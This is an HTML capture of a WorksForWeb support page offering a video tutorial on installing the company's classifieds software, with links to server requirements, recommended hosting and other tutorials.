

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worksforweb.com/support/video-tutorials/how-to-install-our-classifieds-software/
body_size: 10030
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>How to Install our Classifieds Software</title>    <meta name="google-site-verification" content="fc9B7_OGDlQvgtI5mRSmARSyVeck6n6GdmMnxvrp-RY" >
<meta property="og:type" content="website" >
<meta name="robots" content="index, follow" >
<meta name="author" content="WorksForWeb" >        <link href="https://www.worksforweb.com/company/news/rss/" rel="alternate" type="application/rss+xml" title="WorksForWeb News" >
<link href="https://www.worksforweb.com/announcements/rss/" rel="alternate" type="application/rss+xml" title="WorksForWeb Announcements" >
<link href="https://www.worksforweb.com/publications/rss/" rel="alternate" type="application/rss+xml" title="WorksForWeb Publications" >
<link href="https://www.worksforweb.com/Aplication/default/views/css_styles/css/default.css" media="screen" rel="stylesheet" type="text/css" >    <script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/jquery-1.11.2.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/mlpushmenu.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/modernizr.custom.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/modernizr.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/swfobject.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/misc.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/classie.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/countup/waypoints.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/countup/jquery.counterup.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/custom_scrol/jquery.mCustomScrollbar.concat.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/swiper.min.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/zurb-responsive-tables/responsive-tables.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/jparallax-master/jquery.parallax.js"></script>
<script type="text/javascript" src="https://www.worksforweb.com/Aplication/default/views/javaScripts/jparallax-master/jquery.event.frame.js"></script>    <link rel="icon" href="https://www.worksforweb.com/Aplication/default/views/images/favicon.gif" type="image/gif" />
    <link rel="author" href="https://plus.google.com/u/0/116783236669035568683/" />
    <link rel="publisher" href="https://plus.google.com/u/0/116783236669035568683/" />

    <!-- Share buttons code -->
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "8f1fce4d-aee5-4914-be1f-fd4c3ea2752a", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>
    <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=loadCaptcha&render=explicit'></script>
</head>
<body>
<script src="https://cc.cdn.civiccomputing.com/8.0/cookieControl-8.0.min.js"></script>
<script>
    var config = {
        apiKey: '609f50b9bd682d5da3e87b807f1843a752435822',
        product: 'PRO_MULTISITE',
        optionalCookies: [
            {
                name: 'analytics',
                label: 'Analytics',
                description: ' ',
                cookies: [],
                onAccept : function(){},
                onRevoke: function(){}
            },{
                name: 'marketing',
                label: 'Marketing',
                description: ' ',
                cookies: [],
                onAccept : function(){},
                onRevoke: function(){}
            },{
                name: 'preferences',
                label: 'Preferences',
                description: ' ',
                cookies: [],
                onAccept : function(){},
                onRevoke: function(){}
            }
        ],

        position: 'RIGHT',
        theme: 'LIGHT',
        branding: {
            fontColor: "#333",
            backgroundColor: "#f4f4f4",
            fontSizeTitle: "1.2em",
            fontSizeIntro: "1em",
            fontSizeHeaders: "1em",
            fontSize: "0.8em",
            toggleText: "#fff",
            toggleColor: "#222",
            toggleBackground: "#444",
            buttonIcon: null,
            buttonIconWidth: "64px",
            buttonIconHeight: "64px",
            removeIcon: false,
            removeAbout: false
        }
    };

    CookieControl.load( config );
</script>
<div class="menu_container">
    <div class="mp-pusher" id="mp-pusher">
        <nav id="mp-menu" class="mp-menu">
	<div class="mp-level">
		<div class="icon mob-menu-title">Main Menu</div>
		<span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span>
		<ul>
		<li><a href="https://www.worksforweb.com/" title="PHP Classified Scripts">Home</a>
</li>
<li class="icon icon-arrow-left">
	<a class="icon " href="#">Products</a>
<div class="mp-level"><div class="icon mob-menu-title">Products</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/" title="Clasiified Software/ Classified Scripts by WorksForWeb">Overview</a>
</li>
<li class="icon icon-arrow-left">
	<a class="icon" href="#">iAuto</a>
<div class="mp-level"><div class="icon mob-menu-title">iAuto</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iAuto/" title="iAuto SEO-Friendly Auto Classifieds Script Overview">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/demo/" title="Live Auto Classified Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/editions/compare-editions/" title="iAuto Classified Script Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/features/" title="List of Features with Descriptions for iAuto">Features</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/portfolio/" title="iAuto-Based Projects">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/business-solutions/" title="Build Your Unique Website on The Auto Classifieds Script">Business Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/langfiles/" title="Free Language Files for iAuto Classifieds Ads Software">Languages</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/changelog/" title="Changelog for iAuto Classifieds Ads Script (v.4.0 and above)">Changelog</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">iRealty</a>
<div class="mp-level"><div class="icon mob-menu-title">iRealty</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iRealty/" title="iRealty Real Estate Script Overview">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/demo/" title="Live iRealty Real Estate Listing Script Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/editions/compare-editions/" title="iRealty Real Estate Script Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/features/" title="List of Features with Descriptions for iRealty">Features</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/portfolio/" title="iRealty-Based Projects">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/business-solutions/" title="Build Your Business on iRealty Realtor Script">Business Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/langfiles/" title="Free Language Files For iRealty Real Estate Script">Languages</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/changelog/" title="Changelog for iRealty Property Listing Script (v.4.0 and above)">Changelog</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">iLister</a>
<div class="mp-level"><div class="icon mob-menu-title">iLister</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iLister/" title="iLister Listing Script Overview">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/demo/" title="Live iLister Classifieds Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/editions/compare-editions/" title="iLister Listing Script Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/features/" title="iLister Business Directory Script Features">Features</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/portfolio/" title="iLister Portfolio">Portfolio</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/business-solutions/" title="Build Your Unique Website on iLister Listing Script">Business Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/langfiles/" title="Free Language Files for iLister Listing Script">Languages</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister/changelog/" title="Changelog for iLister Listing Script (v.4.2.2 and above)">Changelog</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Bikes</a>
<div class="mp-level"><div class="icon mob-menu-title">Bikes</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/" title="iAuto Bike Software For Bike Classifieds">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/demo/" title="Live Bike Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/editions/compare-editions/" title="Bike Software Editions">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/features/" title="Features of Bike Software">Features</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Machinery</a>
<div class="mp-level"><div class="icon mob-menu-title">Machinery</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/" title="iLister Heavy Machinery - Equipment and Accessories Script">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/demo/" title="Live Heavy Machinery Classified Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/editions/compare-editions/" title="Heavy Machinery Classified Software Standard Edition">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/features/" title="Heavy Machinery Classified Software Features">Features</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Pets</a>
<div class="mp-level"><div class="icon mob-menu-title">Pets</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/" title="Pet Classified Software - Animal Script">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/demo/" title="Pet Classified Software Demo">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/editions/compare-editions/" title="Pet Classified Software Packages">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/features/" title="Pet Classified Script Features">Features</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon" href="#">Model Agency</a>
<div class="mp-level"><div class="icon mob-menu-title">Model Agency</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/" title="">Overview</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/demo/" title="">Demo</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/editions/compare-editions/" title="">Pricing</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/features/" title="">Features</a>
</li>
</ul></div><li><a href="https://www.worksforweb.com/classifieds-software/tactical-hunting-catalog-script/" title="">Tactical Catalog</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/boats-classifieds-script/" title="">Boats</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/trailer-website-script/" title="">Trailers</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/addons/" title="Addons for WorksForWeb Classifieds Scripts">Addons</a>
</li>
</ul></div><li class="icon icon-arrow-left">
	<a class="icon " href="#">Services</a>
<div class="mp-level"><div class="icon mob-menu-title">Services</div><span class="glyphicon glyphicon-remove mobile-menu-close-btn"></span><a class="mp-back" href="#">back</a><ul><li><a href="https://www.worksforweb.com/services/" title="Code and template customizations, unique custom solutions and much more" rel="nofollow">Services</a>
</li>
<li><a href="https://www.worksforweb.com/services/support/" title="WorksForWeb provides quality and responsive technical support" rel="nofollow">Support</a>
</li>
<li><a href="https://www.worksforweb.com/services/custom-solutions/" title="WorksForWeb offers various classifieds business models">Custom Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/services/template-customizations/" title="Template Customization Services by WorksForWeb">Theme Modifications</a>
</li>
<li><a href="https://www.worksforweb.com/services/customization/" title="">Completed Projects</a>
</li>
</ul></div><li><a href="https://www.worksforweb.com/company/news/" title="">News</a>
</li>
<li><a href="https://www.worksforweb.com/company/contact-us/" title="">Contacts</a>
</li>
<li><a href="https://www.worksforweb.com/support/free-trial/" title="">Try for Free</a>
</li>
		</ul>
	</div>
</nav>
<!--/UdmComment-->
        <header>
            <nav class="navbar">
                <div class="dark-back main-menu-lvl-1">
	<div class="container">
				<div class="navbar-header">
					<button class="navbar-toggle collapsed trigger" type="button" id="trigger" data-toggle="collapse" data-target=".bs-navbar-collapse">
	                    <span class="sr-only">Toggle navigation</span>
	                    <span class="icon-bar"></span>
	                    <span class="icon-bar"></span>
	                    <span class="icon-bar"></span>
	                </button>
					<a class="navbar-logo" href="https://www.worksforweb.com">
						<img src="https://www.worksforweb.com/Aplication/default/views/images/main_wfw_logo.png" alt="main logo">
					</a>
					<div class="navbar-min-logo">
						<div class="table-cell">
							<a href="https://www.worksforweb.com">
								<img src="https://www.worksforweb.com/Aplication/default/views/images/only_logo.png" alt="main logo">
							</a>
						</div>
						<div class="table-cell left-border">
							<div class="title">iAuto</div>
							<div class="lvl3">Overview</div>
						</div>
					</div>
				</div>
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav">
<li><a href="https://www.worksforweb.com/" title="PHP Classified Scripts">Home</a>
</li>
<li class="dropdown"><a title="Classifieds Software/ Classified Scripts for Your On-Line Business" href="" onclick="return false;" >Products <b class="caret"></b></a><ul class="dropdown-menu"><li><div class="container"><div class="row"><div class="col-sm-12 menu-title">
				<div class="table lvl_2">
					<div class="table-cell left-title">
						<div class="title"></div>
						<div class="desc"></div>
					</div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/" title="Clasiified Software/ Classified Scripts by WorksForWeb">Overview</a>
</div>
<div class="border-menu"></div></div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/iAuto/" title="iAuto: Auto Classified Script">iAuto</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iRealty/" title="iRealty: Real Estate Solution">iRealty</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iLister/" title="iLister: Classified Script">iLister</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/" title="iAuto Bikes: Bike Software">Bikes</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/" title="iLister Machinery: Heavy Machinery Script">Machinery</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/" title="iLister-Pets: Pet Script">Pets</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/" title="">Model Agency</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/tactical-hunting-catalog-script/" title="">Tactical Catalog</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/boats-classifieds-script/" title="">Boats</a>
</div>
<div><a href="https://www.worksforweb.com/classifieds-software/trailer-website-script/" title="">Trailers</a>
</div>
<div class="border-menu"></div></div><div class="table-cell"><div><a href="https://www.worksforweb.com/classifieds-software/addons/" title="Addons for WorksForWeb Classifieds Scripts">Addons</a>
</div>
</div></div></div></div></div></li></ul></li><li class="dropdown"><a title="WorksForWeb offers a wide range of services" href="" onclick="return false;" >Services <b class="caret"></b></a><ul class="dropdown-menu"><li><div class="container"><div class="row"><div class="col-sm-12 menu-title">
				<div class="table lvl_2">
					<div class="table-cell left-title">
						<div class="title"></div>
						<div class="desc"></div>
					</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/" title="Code and template customizations, unique custom solutions and much more" rel="nofollow">Services</a>
</div>
<div><a href="https://www.worksforweb.com/services/customization/" title="">Completed Projects</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/support/" title="WorksForWeb provides quality and responsive technical support" rel="nofollow">Support</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/custom-solutions/" title="WorksForWeb offers various classifieds business models">Custom Solutions</a>
</div>
</div><div class="table-cell"><div><a href="https://www.worksforweb.com/services/template-customizations/" title="Template Customization Services by WorksForWeb">Theme Modifications</a>
</div>
</div></div></div></div></div></li></ul></li><li><a href="https://www.worksforweb.com/company/news/" title="">News</a>
</li>
<li><a href="https://www.worksforweb.com/company/contact-us/" title="">Contacts</a>
</li>
<li><a href="https://www.worksforweb.com/support/free-trial/" title="">Try for Free</a>
</li>
<!--                    <li>-->
<!--                        <a class="raleway-font buy-now-link" href="https://billing.worksforweb.com/cart.php">-->
<!--                            <i class="fa fa-shopping-cart"></i>BUY NOW-->
<!--                        </a>-->
<!--                    </li>-->
					<li style="z-index: 1;">
						<img src="https://www.worksforweb.com/Aplication/default/views/images/icons/new_search.png" class="search_icon" alt="Search">
						<div class="search-form">
							<form action="https://www.worksforweb.com/search/" method="post" accept-charset="utf-8">
								<input type="text" name="query" class="search-field" placeholder="Search">
								<input type="submit" style="display:none;" value="Search">
							</form>
						</div>
					</li>
                    <li>
                        <div class="phone">
							+1 (919) 852-2121
                        </div>
                    </li>
				</ul>
			</div>
	</div>

</div>

<!--/UdmComment-->
<script type="text/javascript">
	$(".search_icon").mouseover(function() {
		$(".search-form").css('display',"block").css("position","absolute");
		$(".search-field").css("position","absolute");
		$(".search-field").animate({"width":"250px", "right": "0"});
		$(".search-field").focus();
	});
	$(".search-field").mouseout(function() {
		$(".search-form").css('display',"none");
		$(".search-field").animate({"width":"20px"});
	});
	$(".navbar-min-logo .title").html($(".product-name").text());
	$(".navbar-min-logo .lvl3").html($("#product-menu>ul.lvl_3>li>a.active").text());
</script>
            </nav>
        </header>

        <div class="gray-back">
            <div id="main-content" class=" ">

                <!--            woooooooooooo-->
                	<div class="top-title">
		<div class="container">
			<div class="row">
				<div class="raleway-font">
					<div class="col-sm-12 page-title">Video Tutorials</div>
				</div>
			</div>
		</div>
	</div>

	<div class="block-1 support-services-header">
		<div class="container">
			<div class="info-box">
				<h1 id="video_tutorials_title"></h1>
			</div>
		</div>
	</div>
	<div class="white-back">
		<div class="container">
			<div class="row">
				<div class="col-sm-8">
					<section class="video-block white-back"> <div class="video-worksforweb-box"> <div class="video-worksforweb-title raleway-font font-weight600 font-22"> How to Install our Classifieds Software </div> <div class="big-video-embed embed-responsive embed-responsive-16by9"> <iframe class="embed-responsive-item" src="https://www.youtube.com/embed/sAOlUJcWEiQ"></iframe> </div> <div class="video-worksforweb-info key-body-text-two"> <p> This video installation guide covers the steps to take during the installation. The video will be useful to both the existing WorksForWeb script users, and to those who have just decided to purchase our products. </p> <p> Before proceeding with your installation, to make sure the installation works, please review the <a href="https://www.worksforweb.com/classifieds-software/server-requirements/">Minimum Server Requirements</a> and make sure your server is up to speed with those requirements. </p> <p> In case you do not have a hosting account, and are debating as to which service to get, please consider selecting one of the approved and tested Hosting Service Providers listed at this page: <a href="https://www.worksforweb.com/support/hosting/">http://www.worksforweb.com/support/hosting/</a>. </p> </div> </div></section>				</div>
				<div class="col-sm-4">
					<section class="video-tutorial-block video-tutorial-block-sidebar white-back">
						<div class="row">
							<div class="video-tutorial-block-title"> Other video tutorials </div>
															<div class="col-md-12">
									<div class="video-tutorial-block-item">
										<div class="row">
											<div class="col-md-6">
												<a class="video-preview" href="/support/video-tutorials/managing-blocklists-and-ip-addresses/">
													<i class="fa fa-youtube-play" aria-hidden="true">&nbsp;</i>
													<img class="img-responsive center-block" src="//img.youtube.com/vi/5dAYfT8q0PU/mqdefault.jpg" alt="">
												</a> 
											</div>
											<div class="col-md-6">
												<div class="video-title-sidebar">
													Managing Blocklists and IP-addresses 
												</div> 
											</div>
										</div>
									</div>
								</div>
															<div class="col-md-12">
									<div class="video-tutorial-block-item">
										<div class="row">
											<div class="col-md-6">
												<a class="video-preview" href="/support/video-tutorials/theme-management/">
													<i class="fa fa-youtube-play" aria-hidden="true">&nbsp;</i>
													<img class="img-responsive center-block" src="//img.youtube.com/vi/-AD5RUQZ12s/mqdefault.jpg" alt="">
												</a> 
											</div>
											<div class="col-md-6">
												<div class="video-title-sidebar">
													Theme Management 
												</div> 
											</div>
										</div>
									</div>
								</div>
															<div class="col-md-12">
									<div class="video-tutorial-block-item">
										<div class="row">
											<div class="col-md-6">
												<a class="video-preview" href="/support/video-tutorials/admin-panel-part1-and-part2/">
													<i class="fa fa-youtube-play" aria-hidden="true">&nbsp;</i>
													<img class="img-responsive center-block" src="//img.youtube.com/vi/WZ_fYR89zo0/mqdefault.jpg" alt="">
												</a> 
											</div>
											<div class="col-md-6">
												<div class="video-title-sidebar">
													Video Tutorials for WorksForWeb PHP Scripts. Admin Panel. 
												</div> 
											</div>
										</div>
									</div>
								</div>
															<div class="col-md-12">
									<div class="video-tutorial-block-item">
										<div class="row">
											<div class="col-md-6">
												<a class="video-preview" href="/support/video-tutorials/front-end/">
													<i class="fa fa-youtube-play" aria-hidden="true">&nbsp;</i>
													<img class="img-responsive center-block" src="//img.youtube.com/vi/_MVne-ru1xY/mqdefault.jpg" alt="">
												</a> 
											</div>
											<div class="col-md-6">
												<div class="video-title-sidebar">
													WorksForWeb PHP Software Tutorial. Front-end 
												</div> 
											</div>
										</div>
									</div>
								</div>
															<div class="col-md-12">
									<div class="video-tutorial-block-item">
										<div class="row">
											<div class="col-md-6">
												<a class="video-preview" href="/support/video-tutorials/module-management/">
													<i class="fa fa-youtube-play" aria-hidden="true">&nbsp;</i>
													<img class="img-responsive center-block" src="//img.youtube.com/vi/dLCUmqLlU7s/mqdefault.jpg" alt="">
												</a> 
											</div>
											<div class="col-md-6">
												<div class="video-title-sidebar">
													Module Management 
												</div> 
											</div>
										</div>
									</div>
								</div>
													</div>
					</section>
				</div>
			</div>
		</div>
	</div>
	<script>
		$(document).ready(function(){
			$("#video_tutorials_title").html($(".video-worksforweb-title").text());
		});
	</script>
                <!--            eeeennnnndddd-->

                                <!-- startOf layout::testimonialsBox -->
                <div class="testimotinals-temp">
                    <h3 class="Raleway-Bold f36 upper text-center margin-b-30">What People Say about us</h3>
                        <div class="container testimonials">
        <div class="row">
            <div class="col-sm-4">
<span class="quote">”</span>
<div class="border">
<p>&quot;Thank you so much for all of your hard work. Works perfect!!! You guys have the most amazing support staff and system out there.&quot;</p><p style="text-align: right;"><em>Alan</em></p>
<div class="testimonial-name">
<span>
Alan
</span>
</div>
</div>
</div>
<div class="col-sm-4">
<span class="quote">”</span>
<div class="border">
<p style="text-align: left;">&quot;Works perfect! Thank you. Must to say that you have a good service and support at your company. Good works.&quot;</p><p style="text-align: right;"><em>Mohamed Elsayed </em></p>
<div class="testimonial-name">
<span>
M. Elsayed
</span>
</div>
</div>
</div>
<div class="col-sm-4">
<span class="quote">”</span>
<div class="border">
<p>&quot;I am extremely satisfied with the service I received and I thank you very much. And especially a big thank you to support team for the amazing and on going support&quot;</p><p style="text-align: right;"><em>Michael McClenaghan</em></p>
<div class="testimonial-name">
<span>
Michael McClenaghan
</span>
</div>
</div>
</div>
        </div>
    </div>
    <div class="container testimonials-slider">
        <div class="row">
            <div class="carousel" id="testimonialsCarousel">
                <div class="item">
<span class="quote">”</span>
<div class="border">
<p>&quot;Thank you so much for all of your hard work. Works perfect!!! You guys have the most amazing support staff and system out there.&quot;</p><p style="text-align: right;"><em>Alan</em></p>
<div class="testimonial-name">
<span>
Alan
</span>
</div>
</div>
</div>
<div class="item">
<span class="quote">”</span>
<div class="border">
<p style="text-align: left;">&quot;Works perfect! Thank you. Must to say that you have a good service and support at your company. Good works.&quot;</p><p style="text-align: right;"><em>Mohamed Elsayed </em></p>
<div class="testimonial-name">
<span>
M. Elsayed
</span>
</div>
</div>
</div>
<div class="item">
<span class="quote">”</span>
<div class="border">
<p>&quot;I am extremely satisfied with the service I received and I thank you very much. And especially a big thank you to support team for the amazing and on going support&quot;</p><p style="text-align: right;"><em>Michael McClenaghan</em></p>
<div class="testimonial-name">
<span>
Michael McClenaghan
</span>
</div>
</div>
</div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        var owl = $('#testimonialsCarousel');
        owl.owlCarousel({
            loop: true,
            center: true,
            margin: 20,
            responsiveClass: true,
            responsive: {0: {items: 2}, 480: {items: 2}}
        });
        $(document).ready(function() {
            // $(".testimonials").prepend('<span class=quote>”</span>');
        });
    </script>


                </div>
                <!-- endOf layout::testimonialsBox -->
                <script>

                    $( ".testimonials em" ).each(function() {
                        var ts_name = $(this).html();
                        var ts_name_sl = ts_name.slice(0, 15);
                        $(this).html(ts_name_sl + '...');
                    });

                    (function($){
                        $(document).ready(function() {
                            $(".testimotinals-temp .border p:first-child").mCustomScrollbar({
                                theme:"minimal-dark"
                            });
                        });
                    })(jQuery);
                </script>

            </div>
        </div>

        <footer id="footer">
            <div class="hidden-xs" id="top"></div>
            <div class="container">
                <div class="bottom-menu">
                    <div class="row">
                        

<div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">

        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_1">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_1" aria-expanded="true" aria-controls="collapse_menu_1">
                                <h4>
                                    Products                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_1" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_1">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="https://www.worksforweb.com/classifieds-software/iLister/" title="" target="new">Classified Ads Software</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto/" title="">Auto Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iRealty/" title="">Real Estate Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iAuto-Bikes/" title="">Bikes Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Pets/" title="">Pet Classifieds Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/iLister-Machinery/" title="">Heavy Machinery Script</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/Model-Agency/" title="">Model Agency Software</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/demos/" title="">Demos</a>
</li>
<li><a href="https://www.worksforweb.com/classifieds-software/terms-of-sale/" title="" rel="nofollow">Terms of Sale</a>
</li>
<li><a href="https://www.worksforweb.com/support/free-trial/" title="">Try For Free</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_2">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_2" aria-expanded="true" aria-controls="collapse_menu_2">
                            <h4>
                                Services                            </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_2" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_2">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="https://www.worksforweb.com/services/support/" title="" rel="nofollow">What Support Includes</a>
</li>
<li><a href="https://www.worksforweb.com/services/custom-solutions/" title="">Custom Solutions</a>
</li>
<li><a href="https://www.worksforweb.com/services/customization/" title="">Completed Projects</a>
</li>
<li><a href="https://www.worksforweb.com/services/tos-custom/" title="" rel="nofollow">Terms of Customization</a>
</li>
<li><a href="https://www.worksforweb.com/services/template-customizations/" title="">Theme Modification</a>
</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-15">
            <div class="row">
                <div class="panel panel-default-mod">
                    <div class="panel-heading" role="tab" id="heading_menu_3">
                        <div class="panel-title">
                            <a class="bottom-menu-title" role="button" data-toggle="collapse" data-parent="#accordion" href="#collapse_menu_3" aria-expanded="true" aria-controls="collapse_menu_3">
                                <h4>
                                    Assets                                </h4>
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </a>
                        </div>
                    </div>
                    <div id="collapse_menu_3" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="collapse_menu_3">
                        <div class="panel-body">
                            <ul class="list-unstyled">
                                <li><a href="http://customers.worksforweb.com/index.php?/Knowledgebase/List" title="" target="new" rel="nofollow">Knowledgebase</a>
</li>
<li><a href="https://www.worksforweb.com/support/useful-tips/" title="" rel="nofollow">Tips</a>
</li>
